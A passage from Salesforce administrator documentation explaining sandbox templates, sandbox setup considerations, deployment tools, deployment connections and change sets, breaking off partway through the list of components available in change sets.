Resolution—Contact your Salesforce representative to unlock your org. When your production org is unlocked, the sandboxes are unlocked as well.

# SEE ALSO:

[General Sandbox and Sandbox Storage Limits](#page-5897-0) [Create or Refresh a Sandbox](#page-5660-0) [Sandbox Licenses and Storage by Type](#page-5659-0) [Managing Sandboxes](#page-5663-0) [Sandbox Setup Considerations](#page-5667-0)

# <span id="page-5666-0"></span>Create or Edit Sandbox Templates

Sandbox templates control which data is copied into a sandbox.

Sandbox templates allow you to pick specific objects and data to copy to your Full or Partial Copy sandbox to control the size and content of each sandbox. Sandbox templates are only available for use with Full or Partial Copy sandboxes.

When you create a sandbox template, you select the object data (standard and custom) to copy during the creation or refresh of a sandbox.

The sandbox template editor understands the relationships that are defined in your Salesforce org's object schema. Some objects are included even before you've selected anything because they're required in any org. As you select objects to copy, the editor ensures that the associated required objects are added. To see which related objects are required by an object, select it in the **Object** table. Required objects are displayed in the **Required Objects** column.

As you change the schema of the objects in your org, Salesforce updates the template by adding or subtracting related required objects. For example, if Object A is a master of Object B, and you add Object B to a template, Salesforce requires Object A in the template and adds Object A.

To create or edit a sandbox template:

- **1.** From Setup, enter *Sandboxes* in the Quick Find box, select **Sandboxes**, then click the **Sandbox Templates** tab.
- **2.** Click **New Sandbox Template** or click **Edit** next to an existing template you want to modify.
- **3.** Enter a name and description for the sandbox template.
- **4.** To add objects to the template, select the checkbox for each object you want from the available Objects list. The Object Details section shows you the objects to be added automatically with the one you've selected.
- **5.** To remove objects from the template, deselect the checkbox for the object in the available Objects list. If you remove an object you previously selected, dependent objects you didn't explicitly select are removed. If you attempt to remove an object with dependent objects, you receive a warning requesting a confirmation of the removal. After you confirm your choice, those objects are also removed.

### **6.** Click **Save**.

To understand how to use a Sandbox template during sandbox creation or refresh, see [Create or Refresh a Sandbox](#page-5660-0) on page 5653.

To understand how a Sandbox template is used by the sandbox copy engine to create a Full or Partial Copy sandbox, see [Sandbox](#page-5659-0) [Licenses and Storage by Type](#page-5659-0) on page 5652.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

# USER PERMISSIONS

To view a sandbox:

**•** "View Setup and Configuration"

To create, refresh, activate, and delete a sandbox:

**•** "Manage Sandbox"

Warning: If you modify your object schema, your sandbox templates could be altered to include objects that are required by relationships. If you make a change to a required relationship in your object schema, review your sandbox templates to ensure that objects that you expect to be selected are still selected.

# SEE ALSO:

[Create or Refresh a Sandbox](#page-5660-0) [Sandbox Licenses and Storage by Type](#page-5659-0) **[Sandboxes](#page-5657-0)** 

# <span id="page-5667-0"></span>Sandbox Setup Considerations

Sandboxes behave almost the same as your Salesforce production org does, but important differences affect how you configure and test a sandbox org.

Consider the following before you create a sandbox.

# Servers and IDs

**•** Sandbox and production orgs always have unique org IDs. The sandbox copy engine creates an org as part of each creation and refresh request. So, the org ID of your sandbox changes each time your sandbox is refreshed. Salesforce inserts the new value in any place the org ID is used, such as text values and metadata.

To find the org ID of the org that you're currently logged in to, from Setup, enter *Company Information* in the Quick Find box, then select **Company Information**. Any script or process, such as test scripts or Web-to-Lead, that depends on a "hard coded" org ID must use the current ID for the sandbox. When you deploy your changes to a production org, update those scripts or processes with the production org ID.

**•** Salesforce creates sandbox orgs on several instances. When a sandbox is created or refreshed, Salesforce selects an instance for your sandbox, so your sandboxes sometimes appear on different instances and have different URLs.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

# USER PERMISSIONS

To view a sandbox:

**•** "View Setup and Configuration"

To create, refresh, activate, and delete a sandbox:

**•** "Manage Sandbox"

<span id="page-5667-1"></span>**•** When data is copied to a sandbox, object IDs (unique identifiers for all objects—the same as the [ID Field Type](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/field_types.htm) in the developer API) for records are copied. After being copied, however, object IDs don't synchronize between your production org and your sandbox. The sandbox and its corresponding production org act as independent orgs. Object data (and corresponding object IDs) that are created in the production org after the creation or refresh of a sandbox aren't synchronized into the sandbox. The sandbox has the same behavior—new objects that are created in the sandbox aren't synchronized back to the production org.

# Users and Contacts

**•** User information is included in a sandbox copy or refresh for all sandbox types. Because all Salesforce usernames must be unique and reference a single org, all copied usernames are modified to ensure uniqueness during the copy process.

For each username, the copy process applies modifications as necessary to generate a unique, new username.

- **–** First, the sandbox name is appended to the username. For example, the username user@acme.com for a sandbox named test becomes user@acme.com.test.
- **–** If the resulting username is not unique, a second modification is performed in which some characters and digits are prepended to the modified username. This second modification results in a username such as 00x7Vquser@acme.com.test.

When you log in with the modified username, you log in to the corresponding sandbox.

- **•** The copy process doesn't copy Contact data to Developer or Developer Pro sandboxes. Therefore, Customer Portal users aren't copied. However, the copy process does copy the Customer Portal licenses, so you can create Customer Portal users in these sandboxes as needed.
- **•** When you create or refresh a sandbox, user email addresses are modified in your sandbox so that production users don't receive automatically generated email messages from the sandbox. User email addresses are appended with an example domain (@example.com), and the original @ sign is replaced with =. This modification ensures that the system ignores these email addresses. For example, a user email of awheeler@universalcontainers.com in production becomes awheeler=universalcontainers.com@example.com when migrated to sandbox. If you want sandbox users to receive automatically generated emails as part of testing, you can correct the email addresses while logged in to the sandbox.
	- Warning: Sandboxes change Salesforce user email addresses, but don't change other email addresses in Salesforce, such as email addresses in contact records. To avoid sending unsolicited email from your sandboxes, manually invalidate or delete all email addresses in your sandboxes that don't belong to users of the sandbox. When testing outbound email, change contact email addresses to the addresses of testers or an automated test script.

# Email Deliverability

New and refreshed sandboxes have the default email deliverability setting System email only. To configure email deliverability settings, in the sandbox org, from Setup, enter *Deliverability* in the Quick Find box, then select **Deliverability**. If editable, set the Access level in the Access to Send Email section. You may not be able to edit the Access level if Salesforce has restricted your organization's ability to change this setting.

- **•** No access: Prevents all outbound email to and from users.
- **•** System email only: Allows only automatically generated emails, such as new user and password reset emails.
- **•** All email: Allows all types of outbound email. Default for new, non-sandbox organizations.

**Tip:** The System email only setting is especially useful for controlling email sent from sandboxes so that testing and development work doesn't send test emails to your users.

- **•** Newly created sandboxes default to System email only.
- **•** Sandboxes created before Spring '13 default to All email.

# Creating, Refreshing, and Deleting Sandboxes

- **•** You can specify a post-copy script to run on a sandbox every time it is refreshed (and the first time it is created). Specify the script when you create the sandbox.
- **•** You can copy Site.com and Site.com community sites to sandboxes.
- **•** Sandbox copy is a long-running operation that occurs in the background. You are notified of the completion of a sandbox copy via email. Sandbox refreshes can complete in hours, days, or even more than a week.
- **•** Several conditions affect the duration of a sandbox copy or refresh, including the number of customizations, data size, numbers of objects and configuration choices, and server load. Also, sandbox refreshes are queued, so your copy might not start immediately after your request.
- **•** A sandbox is not a point-in-time snapshot of the exact state of your data. Furthermore, we recommend that you limit changes to your production org while a sandbox is being created or refreshed. Setup and data changes to your production org during the sandbox creation and refresh operations can result in inconsistencies in your sandbox. You might detect and correct some inconsistencies in your sandbox after it is created or refreshed.
- Creating or refreshing a sandbox occurs over time. Running a large process or updating orgs of 30 GB or more during creation or refresh can cause inconsistencies in your sandbox.
- Some types of sandboxes are not available if you've reached your org's limit. For example, if your org is limited to one Full sandbox, and you already have a Full sandbox, you can't create another Full sandbox. However, you can refresh your existing Full sandbox.
- When you're finished with a sandbox, you can refresh it. This process replaces the current sandbox with a new copy of your production org.
- **•** If you have reduced your org's number of sandbox licenses, a **Delete** link displays next to existing sandboxes. Delete a sandbox before creating or refreshing any more sandboxes.
- **•** If you have active Salesforce-to-Salesforce connections in your sandbox, deactivate the connections and then reactivate them after the sandbox is refreshed. The connections and mappings aren't copied to the refreshed sandbox.

# Matching Production Licenses

You can match provisioned licenses in production to your sandbox org without having to refresh your sandbox. Matching updates sandbox license counts to match the counts in production, adds licenses that are in production but not in sandbox, and deletes licenses that aren't in production.

To match licenses, log in to your sandbox. From Setup, enter *Company Information* in the Quick Find box, select **Company Information**, then click **Match Production Licenses**. You get an alert when the matching process starts. After all licenses have been matched in sandbox, you get a confirmation email. The confirmation email is sent to the user who initiates the license copy.

Matching production licenses requires that your sandbox and production are on the same Salesforce release. If your sandbox has been upgraded to the next release—for example, during sandbox preview—but production hasn't been upgraded, you can't match production licenses.

The Match Production Licenses tool isn't available in trial orgs. To use the tool, you must have the "Modify All Data" permission.

# Configuring Full Sandboxes

When you create or refresh a Full sandbox, you can configure it to determine what data is copied. Minimizing the amount of data you include speeds up your sandbox copy.

- **•** The Object History, Case History, Content Version History, and Opportunity History options allow you to select the number of days of history from your production org to copy to your sandbox. You can copy from 0 to 180 days of history, in 30-day increments. The default is 0 days.
- **•** By default, Chatter data isn't copied to your sandbox. Chatter data includes feeds and messages. Select **Copy Chatter Data** if you want to include it.
- **•** The setup audit trail history of your production org isn't copied to your sandbox. The audit trail for your sandbox org starts when you begin to use it.
- Archived activities (tasks and events that aren't available in the production org because they're over a year old) and password history (users' previous passwords) aren't copied.

Note: Don't increase the default selections unless special circumstances require it. Large amounts of data can significantly lengthen the time it takes to copy your sandbox.

# Accessing Sandboxes

**•** Access changes for sandbox users:

- A sandbox refresh deletes and recreates the sandbox as a new copy of the production org. In effect, this process reverses any **–** manual access changes you've performed. If you created sandbox-only users, they no longer exist, and a user's profile and permissions revert to their values in the production org. After a refresh, make any access changes in the new copy.
- **–** You can create users in your production org that are inactive, and then activate them in a sandbox. This method is a good way to create a user that has the appropriate permissions to develop in a sandbox.
- **–** Many development and testing tasks require the "Modify All Data" permission. If your developers don't have that permission in the production org, increase their permissions in the sandbox. Exercise caution when granting this permission in sandbox orgs that contain sensitive information copied from production (for example, social security numbers).
- **–** Users added in a production org after creating or refreshing a sandbox don't have access to the production org instance's related sandboxes. To create users in a sandbox, log in as the administrator on the sandbox org and create them in the sandbox instance.
- **–** You can create users for sandbox development, but these new users count against the number of licensed users in your org. To reduce your license count, you can disable production users who don't need access to the sandbox before you create or refresh a sandbox.
- **•** Always log in to your sandbox org using the https://test.salesforce.com login URL.
- **•** Remember to log in using the modified username as described in [Users and Contacts](#page-5667-1) on page 5660.
- **•** If using the API, after you log in, use the redirect URL that is returned in the loginResult object for subsequent access. This URL reflects the instance on which the sandbox is located and the appropriate server pool for API access.
- **•** Sandbox copies are made with federated authentication with SAML disabled. Any configuration information is preserved, except the value for Salesforce Login URL. The Salesforce Login URL is updated to match your sandbox URL, for example https://*yourInstance*.salesforce.com/, after you re-enable SAML. To enable SAML in the sandbox, from Setup, enter *Single Sign-On Settings* in the Quick Find box, then select **Single Sign-On Settings**; then click **Edit**, and select SAML Enabled. Change the value of the Salesforce Login URL in the certificate for your client application as well.

# Sandbox Limits Notes

Sandboxes don't send email notifications when storage limits are reached. However, if you reach the storage limit of your sandbox, you can't save new data in your sandbox. To check your storage limits, from Setup, enter *Storage Usage* in the Quick Find box, then select **Storage Usage** in your sandbox.

# Customization and Data Changes

- **•** Customizations and data changes in your production org aren't reflected in your existing sandboxes. Create or refresh a sandbox to incorporate the most recent customizations made to your org.
- **•** You can only add, edit, or delete Apex using the Salesforce user interface in a Developer Edition or sandbox org. In a Salesforce production org, you can only make changes to Apex by using the compileAndTestAPI() call.
- **•** If your sandbox is the same version as Force.com AppExchange, you can:
	- **–** Install and deploy apps from Force.com AppExchange in your sandbox.
	- **–** Publish apps from your sandbox to Force.com AppExchange.

Publishing managed packages from a Force.com Sandbox is not advised, as refreshing or deleting the sandbox prevents any revisions to that managed package.

The version of your sandboxes can differ from Force.com AppExchange around the time of a Salesforce release. Check the logo in the upper left corner of your sandbox home page for version information.

- If your org uses quote templates, and you create a Developer Pro sandbox, templates that contain Text/Image fields can't be opened for editing within the sandbox.
- **•** If your production org uses an image in quote templates and you copy the org to your sandbox, the image path is not correct and the image appears as a broken link. To display the image, reinsert it from the correct location on your sandbox.

# Service Exclusions

- **•** The following features are disabled and can't be enabled in sandboxes.
	- **–** Contract expiration warnings
	- **–** Case escalation

Contract expiration warnings and case escalation are disabled because they automatically send email to contacts, customers, and production org users.

- **–** Subscription summary
- **–** Data exports (by clicking *Export Now* or *Schedule Export* on the Weekly Export Service page in Setup)
- **–** The ability to create Salesforce sandboxes
- **–** The ability to copy email service addresses that you create in your sandbox to your production org
- **–** The ability to publish Site.com sites

# Other Service Differences

- Only custom links created as relative URLs, such as /000z0000000EVpU&pv0={!Account\_ID}, work when copied to your sandboxes. Custom links created as absolute URLs, such as https://yourInstance.salesforce.com/00Oz0000000EVpU&pv0={!Account\_ID}, don't work in your org's sandboxes. We recommend that you use only relative URLs in your production org. Otherwise, correct the URLs in each sandbox.
- **•** Salesforce has a background process that permanently deletes records in the Recycle Bin that are older than 15 days. This process runs at different times on different servers, so its timestamp in your sandbox differs from its timestamp in your production org. Applications and integrations that depend on this timestamp can fail if they are first connected to one environment, such as your production org, and then connected to another environment, such as your sandbox. Keep this behavior in mind when developing applications and integrations that depend on this timestamp.

The time of the latest execution of the background delete process is available through the getDeleted() API call.

- **•** For Salesforce authentication providers set up in the Summer '14 release and earlier, the user identity provided by a sandbox does not include the org ID. The destination org can't differentiate between users with the same user ID from two sources (such as two sandboxes). To differentiate users, edit the existing Salesforce Auth. Provider settings in the destination org, and select the checkbox to include the org ID for third-party account links. After you enable this feature, your users must reapprove the linkage to their third-party links. Salesforce authentication providers created in the Winter '15 release and later have this setting enabled by default.
- **•** After an org's sandbox refresh is completed, a user has login access to a sandbox for 10 years after the sandbox refresh date if the user:
	- **–** Is a system administrator.
	- **–** Is copied into the sandbox from the production org, not created directly in the sandbox.

• To log in as any user, access your sandbox via [test.salesforce.com](https://test.salesforce.com/). The option to log in as any user isn't available when users access a sandbox from production by using the Login link.

# SEE ALSO:

[Create or Refresh a Sandbox](#page-5660-0) [Sandboxes](#page-5657-0) [Sandbox Licenses and Storage by Type](#page-5659-0) [Sandbox License Expiration](#page-5665-0)

# <span id="page-5672-0"></span>Deploy Your Changes

# Deployment Overview

Migrate metadata changes between Salesforce orgs by using the deployment tools available in Setup.

To access these pages, use the Quick Find box.

#### **Deployment Settings**

To use the change sets feature, a deployment connection is required. You can specify connection permissions for both outbound and inbound change sets on the Deployment Connections page.

#### **Deployment Status**

Monitor the progress of deployments made through the Metadata API.

### **Outbound Change Sets**

Make changes in the org you are logged into, and upload those changes to another org.

# **Inbound Change Sets**

Accept, modify, or reject change sets uploaded from other orgs.

SEE ALSO:

[Change Sets](#page-5678-0) [Monitoring Deployments](#page-5693-0)

# <span id="page-5673-0"></span>Choose Your Tools for Developing and Deploying Changes

Whether you're an admin using point-and-click tools or a developer writing code, you can pick the right tool, work in a sandbox, and deploy complete changes to a production org. You can customize and code changes for your org in a sandbox using one, or more, of the tools provided by Salesforce.

[Develop and Deploy Apex in the Developer Console](#page-5673-1) [Develop and Deploy Using the Force.com IDE](#page-5673-2) [Develop and Deploy Using SOAP API](#page-5674-1) [Deploy Using the Force.com Migration Tool](#page-5674-0) [Deploy Using Change Sets](#page-5675-0)

SEE ALSO:

<span id="page-5673-1"></span>[Welcome, Salesforce Point & Click Administrators](#page-4295-0) [Welcome, Salesforce Developers](#page-5363-0)

# Develop and Deploy Apex in the Developer Console

The Developer Console is an integrated development environment with a collection of tools you can use to create, debug, and test applications in your Salesforce org.

SEE ALSO:

[Open the Developer Console](#page-5365-0) [Developer Console Functionality](#page-5365-1)

# <span id="page-5673-2"></span>Develop and Deploy Using the Force.com IDE

You can download the Force.com IDE to help you code projects for your organization. Using this tool, you can also compile and test the code you write, synchronize changes in a sandboxt, and deploy your code to a production organization.

For more information, see the [Force.com IDE page](https://developer.salesforce.com/page/Force.com_IDE).

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Sandboxes available in **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Performance**, **Unlimited**, **Developer**, **Enterprise**, and **Database.com** Editions

# USER PERMISSIONS

To use the Apex Deployment Tool:

**•** "Author Apex"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Performance**, **Unlimited**, **Developer**, **Enterprise**, and **Database.com** Editions



Note: The Force.com IDE is a free resource provided by Salesforce to support its users and partners, but is not considered part of our Services for purposes of the Salesforce Master Subscription Agreement.

#### SEE ALSO:

[Develop and Deploy Using SOAP API](#page-5674-1) [Choose Your Tools for Developing and Deploying Changes](#page-5673-0)

# <span id="page-5674-1"></span>Develop and Deploy Using SOAP API

You can use the SOAP API to develop and deploy changes to a development or sandbox organization, programmatically.

For more information about the SOAP API, and other API, see the [SOAP API Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/).

SEE ALSO:

[Choose Your Tools for Developing and Deploying Changes](#page-5673-0)

# <span id="page-5674-0"></span>Deploy Using the Force.com Migration Tool

Download the Force.com Migration Tool if you want to perform a file-based deployment of metadata changes and Apex classes from a Developer Edition or sandbox organization to a production organization using Apache's Ant build tool.

- **1.** Download the Force.com Migration Tool from the [Force.com Migration Tool](https://developer.salesforce.com/page/Force.com_Migration_Tool) page in [Salesforce](https://developer.salesforce.com/) [Developers](https://developer.salesforce.com/).
- **2.** Save the salesforce ant.zip file and unzip its contents to the location of your choice.

The salesforce ant.zip file contains the files you need to run an ant task that exercises the compileAndTest API call, including:

- **•** A Readme.html file that explains how to use the tools
- **•** A Jar file containing the ant task: ant-salesforce.jar
- **•** A sample folder containing:
	- **–** A codepkg\classes folder that contains SampleDeployClass.cls and SampleFailingTestClass.cls
	- **–** A codepkg\triggers folder that contains SampleAccountTrigger.trigger
	- **–** A mypkg\objects folder that contains the custom objects used in the examples
	- **–** A removecodepkg folder that contains XML files for removing the examples from your organization
	- **–** A sample build.properties file that you must edit, specifying your credentials, in order to run the sample ant tasks in build.xml
	- **–** A sample build.xml file, that exercises the deploy and retrieve API calls

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Performance**, **Unlimited**, **Developer**, **Enterprise**, and **Database.com** Editions

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Performance**, **Unlimited**, **Developer**, **Enterprise**, and **Database.com** Editions

# USER PERMISSIONS

To use the Apex Deployment Tool:

**•** "Author Apex"

Note: The Force.com Migration Tool is a free resource provided by Salesforce to support its users and partners, but is not considered part of our Services for purposes of the Salesforce Master Subscription Agreement.

#### SEE ALSO:

[Force.com Migration Tool Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.daas.meta/daas/) [Choose Your Tools for Developing and Deploying Changes](#page-5673-0)

# <span id="page-5675-0"></span>Deploy Using Change Sets

You can deploy workflows, rules, Apex classes and triggers, and other customization from a sandbox organization to your production organization. You can create an outbound change set in the Salesforce user interface and add the components that you would like to upload and deploy to the target organization. To access change sets, from Setup, enter *Outbound Change Sets* in the Quick Find box, then select **Outbound Change Sets**.

SEE ALSO: [Change Sets](#page-5678-0) [Choose Your Tools for Developing and Deploying Changes](#page-5673-0)

# <span id="page-5675-1"></span>Connect Organizations for Deployment

# Deployment Connections for Change Sets

A deployment connection is required between two Salesforce orgs to send change sets from one org to another. You can't create deployment connections between arbitrary orgs. Instead, you create connections between all orgs affiliated with a production org. For example, if you have a production org and two sandboxes, a deployment connection is created between production and each sandbox. Also, a deployment connection is created between the two sandboxes.

A deployment connection alone doesn't enable change sets to be sent between orgs. Each org must be authorized to send and receive change sets. This added level of security enforces code promotion paths and keeps orgs' setup metadata from being overwritten by mistake.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

#### USER PERMISSIONS

To edit deployment connections:

**•** "Deploy Change Sets" AND "Modify All Data"

For example, the following figure illustrates one possible migration path for a production org (Prod) and two sandboxes (Dev and Test). In this example, the production org can only receive changes that have been fully tested, so only the Test sandbox is authorized to upload change sets to production. To synchronize development projects with the production org, the Prod org can send change sets to the Dev sandbox, but not to the Test sandbox. Finally, because the features in development need iterative testing, Dev and Test sandboxes should be able to send change sets back and forth.

# **Change Set Authorization Enforces Code Path**



Note: This illustration describes one possible code migration path. Your department must create its own policies for orgs to send and receive change sets to one another.

# SEE ALSO:

[Deploy a Change Set](#page-5686-0) [Viewing Available Deployment Connections](#page-5676-0) [Authorizing a Deployment Connection](#page-5676-1) [Viewing Details of a Deployment Connection](#page-5677-0)

# <span id="page-5676-1"></span>Authorizing a Deployment Connection

Authorize inbound changes so that another Salesforce org can send change sets to the org you are logged into.

- **1.** From Setup, enter *Deployment* in the Quick Find box, then select **Deployment Settings**, and then click **Continue**.
- **2.** Click **Edit** next to the org you want to authorize.
- **3.** Select **Allow Inbound Changes**.
- **4.** Click **Save**.

#### <span id="page-5676-0"></span>SEE ALSO:

[Viewing Available Deployment Connections](#page-5676-0) [Viewing Details of a Deployment Connection](#page-5677-0) [Deployment Connections for Change Sets](#page-5675-1)

# Viewing Available Deployment Connections

A deployment connection enables customizations to be copied from one Salesforce org to another. The deployment connections list shows which orgs are authorized to upload changes to this org, and which orgs allow this org to upload changes to them.

To view available connections, from Setup, enter *Deployment* in the Quick Find box, then select **Deployment Status**.

#### **Action**

Click **Edit** next to the org that you want to allow or disallow change sets from.

#### **Name**

A list of orgs that have deployment connections to the org you are currently logged into. Click the name of an org to view more information about the connection.

### **Description**

A brief description of the connected orgs.

#### **Type**

The type of org you are connected to. Possible values are Production, Full Copy Sandbox, Configuration Only Sandbox, and Developer Sandbox.

#### **Upload Authorization Direction**

The arrows show the direction in which uploads can occur. A broken line means that no change sets are authorized in either direction. To authorize the connected org to send you inbound change sets, edit the deployment connection for this org. If you want to send outbound change sets to a connected org, the administrator for that org must edit the connection for that org.

# SEE ALSO:

<span id="page-5677-0"></span>[Authorizing a Deployment Connection](#page-5676-1) [Viewing Details of a Deployment Connection](#page-5677-0) [Deployment Connections for Change Sets](#page-5675-1)

# Viewing Details of a Deployment Connection

A deployment connection enables customizations to be copied from one Salesforce org to another. The deployment connections list shows which orgs are authorized to upload changes to this org, and which orgs allow this org to upload changes to them.

To view connection details:

- **1.** From Setup, enter *Deployment* in the Quick Find box, then select **Deployment Settings**.
- **2.** Click the name of the org you want to view.

#### **Name**

The name of the selected org. This is not the org you are logged into.

#### **Description**

A brief description of the org.

#### **Type**

The type of org you are connected to. Possible values are Production, Full, Partial Copy, Developer Pro, and Developer.

#### **Allow Inbound Changes**

If selected, the named org can send change sets to the org you are currently logged into. This is a read-only field and can only be modified by selecting Allow Inbound Changes in the target org.

#### **Accepts Outbound Changes**

If selected, the named org allows change sets to be sent to it from the org you are currently logged into.

SEE ALSO:

[Authorizing a Deployment Connection](#page-5676-1) [Viewing Available Deployment Connections](#page-5676-0) [Deployment Connections for Change Sets](#page-5675-1)

# Change Sets

# <span id="page-5678-0"></span>Change Sets

Use change sets to send customizations from one Salesforce org to another. For example, you can create and test a new object in a sandbox org, then send it to your production org using a change set. Change sets can only contain modifications you can make through the Setup menu. For example, you can't use a change set to upload a list of contact records. Change sets contain information about the org. They don't contain data, such as records.

When you want to send customizations from your current org to another org, create an outbound change set. Once you send the change set, the receiving org sees it as an inbound change set.

Sending a change set between two orgs requires a deployment connection. Change sets can only be sent between orgs that are affiliated with a production org. For example, a production org and a sandbox, or two sandboxes created from the same org can send or receive change sets.

# SEE ALSO:

[Deployment Connections for Change Sets](#page-5675-1) [Outbound Change Sets](#page-5687-0) [Inbound Change Sets](#page-5685-0) [Components Available in Change Sets](#page-5679-0) [Special Behavior in Deployments](#page-5690-0) [Release Management Video: From Sandbox to Production How To Series](http://salesforce.vidyard.com/watch/tODiRHCrgUghgw-02DAXAA)

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

# USER PERMISSIONS

To edit deployment connections:

**•** "Deploy Change Sets" AND "Modify All Data"

To use outbound change sets:

**•** "Create and Upload Change Sets,"

> "Create AppExchange Packages,"

AND

"Upload AppExchange Packages"

To use inbound change sets:

**•** "Deploy Change Sets" AND "Modify All Data"

EDITIONS

Available in: both Salesforce Classic and Lightning

# <span id="page-5679-1"></span>Permission Sets and Profile Settings in Change Sets

Developers can use permission sets or profile settings to specify permissions and other access settings in a change set. When deciding whether to use permission sets, profile settings, or a combination of both, consider the similarities and differences.



For custom object permissions, custom field permissions, Visualforce page access, and Apex class access, always include supporting components in the change set. For example, object permissions for the custom object Items are included only if the Items object is also included.

Note: Login IP ranges included in profile settings overwrite the login IP ranges for any matching profiles in the target org.

<span id="page-5679-0"></span>SEE ALSO:

[Inbound Change Sets](#page-5685-0) [Outbound Change Sets](#page-5687-0)

# Components Available in Change Sets

The following types of components can be added to a change set.

 $\boldsymbol{\triangledown}$ Note:

> **•** The components available for a change set vary by experience and edition. Also, some components require corresponding features to be enabled in your Salesforce org.

- **•** If you create or modify components unavailable in a change set, you can't send those components from one org to another in a change set. In this case, migrate the changes manually by repeating the steps you performed when you created or modified the component.
- **•** List views are visible to all users when you deploy a change set. Change the visibility in the destination org if necessary.
- **•** Deployed custom tabs are hidden by default for all users. They're visible only if the change set also contains profiles that set the visibility property appropriately. Professional Edition orgs are an exception—deployed custom tabs in those orgs are always visible by default.
- **•** Reports stored in the My Personal Custom Reports folder (private reports) do not appear in the list of reports that can be added to the change set. Reports stored in the Unfiled Public Reports folder do appear in the list of reports that can be added to the change set, but will not be deployed even if added to the change set. To deploy a private or unfiled report using a change set, first copy or move the report to a different report folder.
- **•** Account Criteria Based Sharing Rule
- **•** Account Owner Sharing Rule
- **•** Account Territory Owner Sharing Rule
- **•** Action (includes object-oriented quick actions and global quick actions)
- **•** Action Link Group Template
- **•** Reporting Snapshot
- **•** Apex Class
- **•** Apex Sharing Reason
- **•** Apex Trigger
- **•** App
- **•** Approval Process [\(with some restrictions\)](#page-5682-0)
- **•** Assignment Rule
- **•** Auth. Provider
- **•** AutoResponse Rule
- **•** Button or Link
- **•** Call Center
- **•** Campaign Criteria Based Sharing Rule
- **•** Campaign Owner Sharing Rule
- **•** Case Criteria Based Sharing Rule
- **•** Case Owner Sharing Rule
- **•** Communities (Zones)
- **•** Compact Layout
- **•** Contact Criteria Based Sharing Rule
- **•** Contact Owner Sharing Rule
- **•** CORS Whitelist Origin
- **•** Custom Data Type
- **•** Custom Field
- **•** Custom Label (Not renamed labels of standard objects. For more information, see [Custom Labels](#page-5468-0).)
- **•** Custom Object
